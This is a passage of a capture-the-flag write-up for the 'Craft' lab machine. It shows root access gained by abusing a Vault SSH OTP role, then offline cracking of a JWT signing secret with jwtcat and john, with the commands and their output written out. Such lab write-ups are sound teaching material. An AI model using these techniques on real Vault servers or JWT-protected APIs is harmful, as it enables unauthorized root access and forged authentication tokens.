No value found at sys/
SSH
Then I remembered the ssh command, and remembered the sh script from Gogs that runs vault secrets enable ssh and vault write ssh/roles/root_otp key_type=otp default_user=root cidr_list=0.0.0.0/0.
I can read that value out:
gilfoyle@craft:~$ vault read ssh/roles/root_otp
Key Value
--- -----
allowed_users n/a
cidr_list 0.0.0.0/0
default_user root
exclude_cidr_list n/a
key_type otp
port 22
But more importantly, I can use the ssh command to connect:
gilfoyle@craft:~$ vault ssh -mode=otp -role=root_otp root@127.0.0.1
Vault could not locate "sshpass". The OTP code for the session is displayed
below. Enter this code in the SSH password prompt. If you install sshpass,
Vault can automatically perform this step for you.
OTP for the session is: 6c5f8635-d25a-958e-078b-e929255b949d
. * .. . * *
* * @()Ooc()* o .
(Q@*0CG*O() ___
|\_________/|/ _ \
| | | | | / | |
| | | | | | | |
| | | | | | | |
| | | | | | | |
| | | | | | | |
| | | | | \_| |
| | | | |\___/
|\_|__|__|_/|
\_________/
Password:
Linux craft.htb 4.9.0-8-amd64 #1 SMP Debian 4.9.130-2 (2018-10-27) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
Last login: Tue Jul 16 01:52:13 2019 from 127.0.0.1
root@craft:~# id
uid=0(root) gid=0(root) groups=0(root)
From there I can grab root.txt:
root@craft:~# cat root.txt
831d64ef************************
Beyond Root - JWT
JWT Overview
I’ve looked at JWTs before. They are basically broken into three parts, each base64-encoded, and separated by .. jwt.io shows this nicely:

I can show the header decodes to the same thing I see on the website:
root@kali# echo eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9 | base64 -d
{"typ":"JWT","alg":"HS256"}
The header defines the algorithm and type, and the verification signature ensures that only something with the secret can sign the token. The data is whatever the author wants it to be.
Cracking Secret
Because the algorithm is well known, and the data is all in an attackers hands, JWTs are vulnerable to offline brute force attacks, so the secret should be long and random to present cracking.
I went down a rabbit hole trying to break the secret for Craft. It turns out there is a strong enough secret that I didn’t break it.
I played with a tool called jwtcat, but it failed to break the JWT using rockyou:
root@kali:/opt/jwtcat# python3 jwtcat.py -t eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoidXNlciIsImV4cCI6MTU0OTM4NTI0Mn0.-wW1aJkLQDOE-GP5pQd3z_BJTe2Uo0jJ_mQ238P5Dqw -w /usr/share/wordlists/rockyou.txt
[INFO] JWT: eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJ1c2VyIjoidXNlciIsImV4cCI6MTU0OTM4NTI0Mn0.-wW1aJkLQDOE-GP5pQd3z_BJTe2Uo0jJ_mQ238P5Dqw
[INFO] Wordlist: /usr/share/wordlists/rockyou.txt
[INFO] Starting brute-force attacks
jwtcat.py:110: DeprecationWarning: The 'warn' method is deprecated, use 'warning' instead
logger.warn("Pour yourself some coffee, this might take a while..." )
[WARNING] Pour yourself some coffee, this might take a while...
[INFO] Finished in 1010.7418391704559 sec
Turns out john supports JWTs (though it also fails to crack with rockyou):
root@kali# cat jwt
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiZGluZXNoIiwiZXhwIjoxNTYzMTcyMjYwfQ.S5iVA7qtkjx4C0avPU2BvbOMcL0obW-mOB85IAgHnGw
root@kali# john --wordlist=/usr/share/wordlists/rockyou.txt jwt
Using default input encoding: UTF-8
Loaded 1 password hash (HMAC-SHA256 [password is key, SHA256 256/256 AVX2 8x])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
When I get a shell on the box and find the secret, I can show that if the secret were in the wordlist, it would have broken with john:
root@kali# cat api_key
hz66OCkDtv8G6D
root@kali# cat jwt
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyIjoiZGluZXNoIiwiZXhwIjoxNTYzMTcyMjYwfQ.S5iVA7qtkjx4C0avPU2BvbOMcL0obW-mOB85IAgHnGw
root@kali# john --wordlist=api_key jwt
Using default input encoding: UTF-8
Loaded 1 password hash (HMAC-SHA256 [password is key, SHA256 256/256 AVX2 8x])
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
Warning: Only 1 candidates left, minimum 24 needed for performance.
hz66OCkDtv8G6D (?)
1g 0:00:00:00 DONE (2019-07-15 13:10) 33.33g/s 33.33p/s 33.33c/s 33.33C/s hz66OCkDtv8G6D
Use the "--show" option to display all of the cracked passwords reliably
Session completed
With this key, I can create new JWTs that say whatever I want, and this API will trust them.







 Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image Click for full size image
Click for full size image